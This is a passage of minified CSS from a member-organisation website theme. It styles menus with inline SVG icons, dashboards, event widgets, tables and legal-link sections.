y2='49.62' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3Cpath d='M43.58,22h-.19a1.32,1.32,0,0,0-1.32,1.31v1.52H44.9V23.31A1.32,1.32,0,0,0,43.58,22Z' fill='none' stroke='%23fff' stroke-miterlimit='10'/%3E%3C/svg%3E")}#top-menu .menu-item.mmIco-13 a:before,#mobile_menu .menu-item.mmIco-13 a:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Ctitle%3EMenu13%3C/title%3E%3Cpath d='M14.9,22.81H4.19a.66.66,0,0,1-.65-.65v-21A.65.65,0,0,1,4.19.5H7.14V12.4l3.38-3,3.39,3V.5h5.86V17.94' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cpath d='M22.46,21.63a3.87,3.87,0,1,0-3.87,3.87A3.88,3.88,0,0,0,22.46,21.63Z' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='13.91' y1='0.5' x2='11.16' y2='0.5' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='18.59' y1='23.46' x2='18.59' y2='19.8' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3Cline x1='16.76' y1='21.63' x2='20.42' y2='21.63' style='fill:none;stroke:%23fff;stroke-miterlimit:10;stroke-width:0.638999998569489px'/%3E%3C/svg%3E")}#mobile_menu .menu-item{position:relative}#mobile_menu .menu-item a{padding-left:50px;border-bottom:unset!important}#mobile_menu .menu-item:after{content:'';position:absolute;bottom:0;height:1px;left:45px;right:15px;border-top:1px dotted #167199}#mobile_menu .menu-item.current_page_item a:after,#mobile_menu .menu-item.current-page-ancestor a:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:#d7eff4;z-index:-1;border-radius:40px;opacity:1}#mobile_menu .menu-item a:before{content:'';position:absolute;top:50%;left:0;width:40px;height:40px;transform:translateY(-50%);background-color:#167199;border-radius:100%;border:2px solid #ffffff;background-position:center center;background-size:22px;background-repeat:no-repeat;padding:10px}#top-menu .menu-item.mmIco-2,#top-menu .menu-item.mmIco-6{margin-top:0px}#top-header .container{font-weight:500}.homeBtns{border:none!important;margin:0px!important;text-align:left!important}.homeBtns td{border:none!important;padding:5px!important}.hBtn-txt{font-size:18px}.homeBtns .hBtn-ico{width:33.33%;text-align:center!important}.homeBtns .hBtn-txt{width:66.66%}.homeBtns .hBtn-ico svg{max-height:50px;padding:5px 0px}#top-header .container{position:relative;padding-bottom:30px}#homeBanner .et_pb_slide_description{padding:8%!important}#top-header:before{content:'';position:absolute;bottom:0;height:30px;left:0;right:0;width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 797.37 15.61'%3E%3Ctitle%3ETop Line%3C/title%3E%3Crect width='797.37' height='15.61' style='fill:%23fff'/%3E%3Crect x='96.72' y='5.57' width='83.48' height='4.46' style='fill:%2361b0bd'/%3E%3Crect x='11.18' y='5.57' width='83.48' height='4.46' style='fill:%23005baa'/%3E%3Crect x='183.39' y='5.57' width='83.54' height='4.46' style='fill:%238bd3da'/%3E%3Crect x='270.12' y='5.57' width='83.54' height='4.46' style='fill:%23006f97'/%3E%3Crect x='356.85' y='5.57' width='83.54' height='4.46' style='fill:%23dbdad7'/%3E%3Crect x='443.58' y='5.57' width='83.54' height='4.46' style='fill:%238bd3da'/%3E%3Crect x='530.3' y='5.57' width='83.54' height='4.46' style='fill:%23f8972d'/%3E%3Crect x='617.03' y='5.57' width='83.54' height='4.46' style='fill:%23af6a77'/%3E%3Crect x='703.76' y='5.57' width='81.41' height='4.46' style='fill:%23755b7e'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:cover}#top-header{overflow:hidden}#top-header .container:after{content:''}#footer-widgets{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;padding:4% 0 0}.et_pb_gutters3 .footer-widget{margin-bottom:4%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:15%}#homeTop-btns .et_pb_column{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#homeTop-btns .et_pb_column:hover{background-color:#f8982f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberCol-1 .memberInner-1 button{display:block;width:100%;background-color:#60B0BC;color:#fff;border:1px solid #60B0BC;border-radius:15px;padding:10px!important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberCol-1 .memberInner-1.orangeMen button{display:block;width:100%;background-color:#f8982f;color:#fff;border:1px solid #f8982f;border-radius:15px;padding:10px!important}#memberCol-1 .memberInner-1 button:hover{background-color:#167199;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#member-MM button.active,#memberCol-1 .memberInner-1.orangeMen button.active{color:#167199;background-color:#fcd6ab;border:1px solid #fcd6ab;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#member-MM .memIcon svg{height:48px;max-width:60px;width:auto}#member-MM .memIcon{display:block}button:focus{outline:none!important}#memberPage{max-width:100%;width:auto;padding:15px!important;background-color:#eaf6fa;margin:15px;border-radius:15px}#memberCol-1 .memberInner-1{padding:10px;background-color:#60b0bc;border-radius:15px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberCol-1 .memberInner-1.orangeMen{background-color:#f8982f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#member-MM .buttun-MC:not(:last-child){margin-bottom:8px;padding-bottom:8px;border-bottom:1px dotted #fff}#member-MM .memItem{font-size:18px;line-height:1.2em;text-align:center;margin-top:10px}#annDash-wrap .singleAnnD,#newsDash-wrap .singleNewsD,#newsComm .longNewsD,#pubComm .longNewsD,#annComm .longAnnD,#arcComm .longArcD,#popDownload .longArcD{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;position:relative}#annDash-wrap .singleAnnD:not(:last-child),#newsDash-wrap .singleNewsD:not(:last-child),#newsComm .longNewsD:not(:last-child),#pubComm .longNewsD:not(:last-child),#annComm .longAnnD:not(:last-child),#arcComm .longArcD:not(:last-child),#popDownload .longArcD:not(:last-child){padding-bottom:5px;margin-bottom:5px}#annDash-wrap .singleAnnD:not(:last-child):after,#newsDash-wrap .singleNewsD:not(:last-child):after,#newsComm .longNewsD:not(:last-child):after,#pubComm .longNewsD:not(:last-child):after,#annComm .longAnnD:not(:last-child):after,#arcComm .longArcD:not(:last-child):after,#popDownload .longArcD:not(:last-child):after{content:'';position:absolute;left:42px;right:0;bottom:-0.5px;border-bottom:1px dashed #60b0bc}#annDash-wrap .sAD-svg svg,#newsDash-wrap .sND-svg svg,#newsComm .sND-svg svg,#pubComm .sND-svg svg,#annComm .sAD-svg svg,#arcComm .sND-svg svg,#popDownload .sND-svg svg{width:32px}#annDash-wrap .sAD-Title a,#newsDash-wrap .sND-Title a,#newsComm .sND-Title a,#pubComm .sND-Title a,#annComm .sAD-Title a,#arcComm .sND-Title a,#popDownload .sND-Title a{color:#040707;font-weight:600;font-size:16px}#annDash-wrap .sAD-Btn a,#MemberEvents .eventW-Btn a,#mem-Calendar .eventW-Btn a,#MemberChat .sChatD-Btn a,#eventsBtn{display:inline-block;background-color:#765c7f;color:#fff;padding:0px 10px;border-radius:26px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#annDash-wrap .sAD-Btn a:hover,#MemberEvents .eventW-Btn a:hover,#mem-Calendar .eventW-Btn a:hover,#eventsBtn{background-color:#f8982f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#annDash-wrap .sAD-svg,#newsDash-wrap .sND-svg,#newsComm .sND-svg,#pubComm .sND-svg,#annComm .sAD-svg,#arcComm .sND-svg,#popDownload .sND-svg{padding-right:10px}#annDash-wrap .sAD-Btn{padding-left:10px}#annDash-wrap .sAD-Title{width:calc(100% - 170px);line-height:1.1em}#newsDash-wrap .sND-Title{width:calc(100% - 42px);line-height:1.1em}#MemberEvents .et_pb_widget,#mem-Calendar .et_pb_widget{width:100%}#MemberEvents .tribe-events-list-widget-events,#mem-Calendar .tribe-events-list-widget-events{padding:0px!important;margin:0px!important}#MemberEvents .tribe-events-list-widget-events .eventW-wrap,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;position:relative;padding-bottom:5px;margin-bottom:5px}#MemberEvents .tribe-events-list-widget-events .eventW-wrap:after,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap:after{content:'';position:absolute;left:74px;right:0;bottom:-0.5px;border-bottom:1px dashed #60b0bc}#MemberEvents .tribe-events-list-widget-events .eventW-wrap .eventW-date,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap .eventW-date{position:relative;width:64px;height:64px;text-align:center;margin-right:10px;border-radius:100%}#MemberEvents .tribe-events-list-widget-events .eventW-wrap .eventW-date:after,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap .eventW-date:after{content:'';position:absolute;width:55px;height:55px;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid #fff;border-radius:100%}#MemberEvents .tribe-events-list-widget-events .eventW-wrap .eventW-Info,#mem-Calendar .tribe-events-list-widget-events .eventW-wrap .eventW-Info{width:calc(100% - 74px);display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;position:relative}#MemberEvents h4.tribe-event-title,#mem-Calendar h4.tribe-event-title{margin:0px!important;padding:0px!important;color:#040707;font-weight:600;font-size:16px}#MemberEvents .eventW-Btn,#mem-Calendar .eventW-Btn{text-align:right;padding-left:10px}#MemberEvents .eventW-Title,#mem-Calendar .eventW-Title{width:calc(100% - 116px)}#MemberEvents .tribe-event-duration span,#mem-Calendar .tribe-event-duration span{display:block;line-height:1.2em;color:#fff}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventDay,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventDay{font-size:22px;line-height:1em;font-weight:700}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventMonth,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration .eventMonth{font-size:16px;line-height:1em;font-weight:500}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events .tribe-event-duration{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%)}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events:nth-child(1) .eventW-date,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events:nth-child(1) .eventW-date{background-color:#60b0bc}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events:nth-child(2) .eventW-date,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events:nth-child(2) .eventW-date{background-color:#765c7f}#MemberEvents .tribe-list-widget .tribe-events-list-widget-events:nth-child(3) .eventW-date,#mem-Calendar .tribe-list-widget .tribe-events-list-widget-events:nth-child(3) .eventW-date{background-color:#f8972d}#MemberEvents h3.tribe-events-widget-events-list__event-title{margin:0px!important;padding:0px!important;color:#040707;font-weight:600;font-size:16px;line-height:1.1em;text-decoration:none!important}.tribe-events-widget-events-list__event-wrapper{width:calc(100% - 116px)!important}#MemberEvents h3.tribe-events-widget-events-list__event-title a.tribe-events-widget-events-list__event-title-link{color:#666;text-decoration:none!important}.tribe-events-widget-events-list__event-date-tag{position:relative!important;width:64px!important;height:64px!important;text-align:center;margin-right:10px!important;border-radius:100%}.tribe-events-widget-events-list__event-datetime-wrapper{display:none!important}.tribe-events-widget-events-list__view-more{text-align:right;padding-left:10px}.tribe-events-widget-events-list__view-more a.tribe-events-widget-events-list__view-more-link{display:inline-block;background-color:#765c7f;color:#fff;padding:0px 10px;border-radius:26px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#MemberChat #chatDash .gplay{position:relative;padding-bottom:20px;margin-bottom:20px;margin-top:15px}#MemberChat #chatDash .gplay:after{content:'';position:absolute;left:0px;right:0;bottom:-0.5px;border-bottom:1px dashed #60b0bc}#chatDash .col-7 a{display:block;max-height:80px}#MemberChat .sChatD-Btn{text-align:right}#MemberChat .row{align-items:flex-end}#memberRow .secondaryInner-1{padding:10px;background-color:#fdebd6;border-radius:15px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 .subIcon svg{height:32px;max-width:60px;width:auto}#memberRow .secondaryInner-1 .buttun-CC:not(:last-child){margin-bottom:3px;padding-bottom:3px;border-bottom:1px dotted #686868}#memberRow .secondaryInner-1 button{position:relative;display:block;width:100%;background-color:#fdebd6;color:#686868;border:1px solid #fdebd6;border-radius:15px;padding:10px!important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 button:hover{background-color:#dbdbd8;border:1px solid #dbdbd8;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 .subItem{font-size:16px;line-height:1.2em;text-align:center;margin-top:5px}.memberSubM.hidden{transform:translateX(-100%);z-index:9998;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.memberSubM.active{transform:translateX(0%);z-index:9998;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#memberCol-1{z-index:9999}.memberFull .et_pb_column,#memberCol-Content{position:relative;background-color:#cde5ee;border-radius:15px;overflow:hidden;border-width:2px;border-color:#cde5ee;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;min-height:calc(100vh - 200px);z-index:10000}.member-subContent h3{font-size:18px!important;color:#167199!important}.memberHeading-O h2{background-color:#f8982f;color:#fff!important;font-weight:500!important;font-size:22px!important;padding:10px 30px!important;border-radius:15px!important}#ann-Pgs .pagination{list-style:none!important;padding:15px 0px!important;text-align:center!important;justify-content:center;align-items:center}#ann-Pgs .wpv-pagination-nav-links-item-current.active .wpv-filter-pagination-link{position:relative;text-align:center;display:block;padding:0px;width:40px;height:40px;margin-left:0px;line-height:36px;border-radius:40px;color:#fff;background-color:#f8982f;border:1px solid #f8982f}#ann-Pgs .page-link{position:relative;text-align:center;display:block;padding:0px;width:40px;height:40px;margin-left:0px;line-height:36px;border-radius:40px;color:#fff!important;background-color:#187ea3;border:1px solid #187ea3}#ann-Pgs .wpv-pagination-nav-links-item{padding-right:5px}#ann-Pgs .wpv-pagination-nav-links-container .page-item:first-child:not(.active),#ann-Pgs .wpv-pagination-nav-links-container .page-item:last-child:not(.active){padding-right:5px}#ann-Pgs .wpv-pagination-nav-links-container .page-item:first-child:not(.active) a,#ann-Pgs .wpv-pagination-nav-links-container .page-item:last-child:not(.active) a{display:block;width:80px;height:40px;line-height:38px;border-radius:40px;text-align:center;color:#fff!important;background-color:#60b0bc}#memberRow #memberCol-1,#memberRow .memberSubM{padding-right:0px!important}#memberRow svg>*{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 button.active{background-color:#cde5ee;color:#167199;border:1px solid #cde5ee;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 button.active:before{content:'';position:absolute;top:-11px;bottom:-5px;left:-10px;right:-100%;background-color:#cde5ee;z-index:1;border-radius:15px 0px 0px 15px;box-shadow:4px 4px 4px rgba(0,0,0,0.4);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#memberRow .secondaryInner-1 button:before{content:'';position:absolute;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(253,235,214,0);z-index:1;border-radius:15px 0px 0px 15px;box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.subIcon,.subItem{z-index:100;position:relative}.memberFull{position:relative;z-index:9998}#newsComm .sND-Title a,#pubComm .sND-Title a{display:block}.member-subContent{padding:20px 30px 10px}li.fnav-item.logo{display:none!important}#sf-fsc input[type="text"]{font-size:14px;text-align:center;min-width:350px;line-height:1.2em;padding:7px 14px;border-radius:32px;color:#040707;border:1px solid #fff}#headerSearch{text-align:right}#sf-fsc{display:inline-block}#sf-fsc #searchsubmit{width:25px;height:25px;vertical-align:middle;background-color:rgba(255,255,255,0);border:0px solid;padding:0px!important;border-radius:100%}#et-secondary-menu .headerSVG{padding-right:10px}#aboutTabs .aTabs-Text h2{position:relative;font-size:18px;color:#167199;padding:20px!important;border-radius:25px 25px 0px 0px;box-shadow:inset 0px 0px 1px #999a99,0px 0px 1px #999a99}#AboutPG-Tabs #aboutTabs{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}#AboutPG-Tabs #aboutTabs>div{width:33.33%;text-align:center}#AboutPG-Tabs #aboutTabs .active h2{border-color:#eaf6fa;background-color:#eaf6fa;padding:26px 20px!important;font-weight:600!important;box-shadow:0px -1px 4px #999a99}#AboutPG-Tabs #aboutTabs .inactive h2{background-color:#fafafa;margin-top:12px;color:#676766;font-weight:400!important}#aboutTabs a{display:block}#aboutTabs .aTabs-Text h2:after{content:''}#aboutTabs .inactive .aTabs-Text h2:after{content:'';position:absolute;bottom:-1px;left:0;right:0;height:1px;box-shadow:0px -5px 10px rgba(0,0,0,1);overflow:hidden;z-index:999}#aboutTabs .active .aTabs-Text h2,#aboutContent{z-index:1000}.boardTable th,.boardTable td{text-align:center;border:0px solid #fff!important}.boardTable thead th{background-color:#6798b6;color:#221f1f;font-size:18px;padding:10px}.boardTable tbody th{background-color:#a0cad3;color:#221f1f;font-size:18px;padding:10px}.boardTable tbody td{background-color:#ffe0c3;color:#221f1f;font-size:16px}.boardTable{border-spacing:10px;border-collapse:separate;border:0px solid #fff!important;margin:0px -10px 15px!important}.boardT-1 tbody td{width:20%;padding:20px}.boardT-2 tbody td{width:25%;padding:20px}.boardName h4,.boardName p{margin:0px!important;padding:0px!important}.boardName p{font-size:18px}#et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#fff;background:#f8982f;box-shadow:0 0 3px 1px rgba(0,0,0,.03);border-radius:100%;width:50px;height:50px;line-height:50px;font-size:40px;top:-15px;right:-15px;opacity:0.9}#post-489 #aboutContent .et_pb_column .et_pb_image_wrap{background-color:#765c7f}#post-423 #aboutContent .et_pb_column .et_pb_image_wrap{background-color:#b26b79}#aboutContent .et_pb_column.et_clickable .et_pb_image_wrap{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#aboutContent .et_pb_column.et_clickable:hover .et_pb_image_wrap{border-color:#f8982f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.loading-wrap{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading-text{color:#f8982f;display:inline-block;margin-left:5px}.bounceball{position:relative;display:inline-block;height:37px;width:15px}.bounceball:before{position:absolute;content:'';display:block;top:0;width:15px;height:15px;border-radius:50%;background-color:#f8982f;transform-origin:50%;animation:bounce 500ms alternate infinite ease}#chatDash .col-7 a img{max-height:65px}@keyframes bounce{0%{top:30px;height:5px;border-radius:60px 60px 20px 20px;transform:scaleX(2)}35%{height:15px;border-radius:50%;transform:scaleX(1)}100%{top:0}}.cgIntro{padding-bottom:15px}.cgBtn-Lg{padding-bottom:30px}.cgIntro p{font-size:16px;color:#221f1f;font-weight:600}.cgBtn-Lg a{display:inline-block;background-color:#765c7f;color:#fff;padding:8px 20px;border-radius:50px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.cgBtn-Rg{display:inline-block;background-color:#765c7f;color:#fff;padding:0px 10px;border-radius:50px;font-size:16px;line-height:32px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.cgBtn-Lg a:hover,.cgBtn-Rg:hover{background-color:#f8982f;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.cgSideImg{text-align:right}.cgSideImg img{margin:-50px -50px 0px 0px!important}.cgBtns>div{margin:0px;padding:25px 0px}.cgBtns .cgPlay{border-bottom:1px dashed #167199}.lightBg{color:#221f1f;font-size:16px;padding:10px;background-color:#fdebd6;border-radius:15px}.contactTbl,.contactTbl-Sec,.contactTbl-third{width:100%}.contactTbl td.tblDET{line-height:30px}.contactTbl-Sec td.tblDET{line-height:1.3em}.contactTbl-third td.tblDET{line-height:1.2em}.contactTbl a,.contactTbl td{color:#221f1f;font-size:16px}.contactTbl td,.contactTbl-Sec td,.contactTbl-third td{padding:3px 0px!important}.tblSVG svg{width:30px;height:30px}.contactTbl .tblSVG{width:40px}.contactTbl-Sec .tblSVG,.contactTbl-third .tblSVG{width:55px}.contactTbl-Sec .tblSVG svg,.contactTbl-third .tblSVG svg{width:40px;height:40px}.purpBg{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;background-color:#765c7f;padding:10px;border-radius:15px;margin:15px 0px;font-size:16px;color:#fff}.purpBg .smallIco{width:9%;padding-right:20px;padding-left:10px}.medIntro .contactTbl td.tblDET{line-height:1.3em}.medIntro .contactTbl{margin:20px 0px}#medText{color:#221f1f;font-size:16px}.medIntro .contactTbl td{padding:10px 0px!important}.medContent{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:start;color:#221f1f;font-size:16px}.stepHeader{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.medContent .secSVG{width:10%;padding-right:10px}.medDBlue{padding:15px;margin:15px 0px;border-radius:15px;background-color:#8cd3d9;color:#221f1f;font-size:16px}.medDBlue ul,.medDBlue ol{list-style-position:outside!important;padding:0px 0px 0px 25px!important}#queryB-Content #cgText{position:relative}.sec-medDBlue{padding:15px;margin:15px 0px;border-radius:15px;position:relative}.sec-medDBlue:before{content:'';position:absolute;top:0;left:0;bottom:0;background-color:#8cd3d9;right:-50%;z-index:-1;border-radius:15px}.dentalBottom{text-align:right}.dentalBottom img{margin:-70px -50px 0px 0px}.stepNr{position:relative;display:inline-block;width:67px;height:67px;margin-right:10px;border-radius:100%;background-color:#b26b79;border:10px solid #765c7f;text-align:center;color:#fff;line-height:1em}.stepHeader .stepH3{width:calc(100% - 77px)}.stepH3 h3{border-bottom:2px solid #60b0bc}.stepHeader .stepNr-text{text-align:center;font-size:14px;line-height:1em}.stepHeader .stepNr-Num{font-size:22px;line-height:1em;font-weight:700}.stepHeader .stepNr-wrap{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.member-subContent .table.table-striped tr{padding:0px!important}#coP-table1 .table td,#coP-table1 .table th{vertical-align:middle!important}#coP-table1 .table thead th{background-color:#167099;color:#fff}.member-subContent .table th{padding:3px 7px!important;font-size:16px!important;line-height:1.4em;vertical-align:middle}.member-subContent .table td{padding:3px 7px!important;font-size:14px!important;line-height:1.4em;color:#59595c}#coP-table1 thead td{background-color:#8cd3d9;font-weight:900;font-size:16px!important}.member-subContent .table td{border:1px solid #777a7c!important}.member-subContent .table thead th{border:1px solid #777a7c!important}.member-subContent .table thead th:not(:last-child){border-right:1px solid #fff!important}#coP-table1 .table-striped tbody tr:nth-of-type(odd){background-color:#cde5ee}#coP-table1 .table-striped tbody tr:nth-of-type(even){background-color:#99c5d5}#coP-table1 .table-hover tbody tr:hover{color:#59595c;background-color:rgba(22,112,153,0.5)}#coP-table1 tbody td:nth-child(1),#coP-table1 thead th:nth-child(1){width:25%!important}#coP-table1 tbody td:nth-child(2),#coP-table1 thead th:nth-child(2){width:10%!important}#coP-table1 tbody td:nth-child(3),#coP-table1 thead th:nth-child(3){width:10%!important}#coP-table1 tbody td:nth-child(4),#coP-table1 thead th:nth-child(4){width:55%!important}.member-subContent .table.table-striped ul{line-height:1.4em!important;padding:0px 1.3em!important}#coP-table2 .table thead th{background-color:#f8992f;color:#fff}#coP-table2 thead th:nth-child(1),#coP-table3 thead th:nth-child(1){width:21%!important}#coP-table2 thead th:nth-child(2),#coP-table3 thead th:nth-child(2){width:20%!important}#coP-table2 thead th:nth-child(3),#coP-table3 thead th:nth-child(3){width:27%!important}#coP-table2 thead th:nth-child(4),#coP-table3 thead th:nth-child(4){width:32%!important}#coP-table2 .table-striped tbody tr:nth-of-type(odd){background-color:#cde5ee}#coP-table2 .table-striped tbody tr:nth-of-type(even){background-color:#fcd5aa}#coP-table2 .table-hover tbody tr:hover{color:#59595c;background-color:rgba(248,153,47,0.5)}#coP-table3 .table thead th{background-color:#765c7f;color:#fff}#coP-table3 .table-striped tbody tr:nth-of-type(odd){background-color:#cde5ee}#coP-table3 .table-striped tbody tr:nth-of-type(even){background-color:#c7bdcc}#coP-table3 .table-hover tbody tr:hover{color:#59595c;background-color:rgba(118,92,127,0.5)}#fullCompliments #newsComm .longNewsD:not(:last-child):after{content:unset!important}#fullCompliments .longNewsD:not(:last-child){margin-bottom:0px!important;padding-bottom:3px!important}.medLBlue{padding:15px;margin:15px 0px;border-radius:15px;background-color:#d1ecf1;color:#221f1f;font-size:16px}.darkLBlue{padding:15px;margin:15px 0px;border-radius:15px;background-color:#167199;color:#ffffff;font-size:16px}.darkLBlue h4{color:#fff}#botText .querySideImg img{margin-top:-30px;margin-right:-50px!important;margin-left:50px}.table.numTable{margin:0px!important;color:#221f1f!important}.table.numTable td{border:none!important;font-size:16px!important;color:#221f1f!important;line-height:1.2em!important;padding:10px!important}.table.numTable .numRow{width:45px;height:45px;position:relative;text-align:center;line-height:45px!important;padding:6px 0px!important}.table.numTable .numRow .numRow-wrap{display:inline-block;width:45px;height:45px;background-color:#f8982f;color:#fff;border-radius:100%;font-size:18px!important;font-weight:600}#claimsB-Content #botText .querySideImg img{margin-top:-120px}.galleryRow .gallery-col{padding-top:.5rem!important;padding-bottom:.5rem!important}.blueTbl{color:#167199;font-weight:600}#botText .querySideImg-2 img,#botTextS .querySideImg-2 img{margin-top:-10px;margin-right:-50px!important;margin-left:50px}.stepDiv{display:block;width:55px;height:55px;text-align:center;border-radius:100%;background-color:#f8982f;color:#fff;padding:8px 0px}.stepTxt,.stepNum{display:block;line-height:1em}.stepNum{font-size:20px;font-weight:600}#careE-Content .querySideImg-2{text-align:right;max-width:500px;margin-left:auto;margin-right:-50px;margin-top:-115px}.querySideImg-2.alignBot{align-self:flex-end}#formsBanner .et_pb_slide_description{padding:5% 0px!important;width:41%;margin-right:0px;text-align:left}#formsBanner .et_pb_slide{padding:0px!important}#formsSection .formsRow{padding:15px 0px 0px}#formsSection .formsRow.et_pb_gutters2 .et_pb_column_1_2,#formsSection .formsRow.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:calc(50% - 7.5px);margin-right:15px}#formsSection .formsRow.et_pb_row .et_pb_column.et-last-child,#formsSection .formsRow.et_pb_row .et_pb_column:last-child,#formsSection .formsRow.et_pb_row_inner .et_pb_column.et-last-child,#formsSection .formsRow.et_pb_row_inner .et_pb_column:last-child{margin-right:0px!important}#formsSection .formsRow h3{padding-bottom:10px!important}#formsSection .formsRow .et_pb_module{margin-bottom:0px!important}#DSPBanner .et_pb_slide{padding:0px}#DSPBanner .et_pb_slide_description{padding:12% 0px;width:41%;margin-right:0px}.DSP-ul{list-style:none!important;padding:0px!important}.DSP-ul li{line-height:1.6em;position:relative;padding-left:15px!important}.DSP-ul li a{color:#040707;font-weight:600;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.DSP-ul li a:hover{color:#f8972e;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.DSP-ul li a:focus{color:#765c7f;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.DSP-ul li:before{content:">";color:#167199;position:absolute;left:0;top:50%;transform:translateY(-50%);font-size:18px;line-height:1em;font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto}#dspLinks{position:relative}#dspLinks:after{content:'';position:absolute;top:0;bottom:0;right:2px;border-right:2px dashed #5d6877}#LC-Landing .legalLinks-SVG svg{max-width:150px}#LC-Landing .et_pb_column{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;position:relative}#LC-Landing .et_pb_column .et_pb_module{width:25%;text-align:center}#LC-Landing .legalLinks-Col{max-width:200px;margin:auto}#LC-Landing .legalLinks-SVG{padding-bottom:10px}#LC-Secondary .legalLinks-SVG svg{max-width:100px}#LC-Secondary .et_pb_column{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;position:relative}#LC-Secondary .et_pb_column:before{content:'';position:absolute;bottom:30px;left:30px;right:30px;border-bottom:2px dashed #5d6877}#LC-Secondary .et_pb_column .et_pb_module{width:12.5%;text-align:center;margin-bottom:0px!important}#LC-Secondary .legalLinks-Col{max-width:176px;margin:auto;padding:0px 10px}#LC-Secondary .legalLinks-SVG{padding-bottom:10px}#LC-Secondary 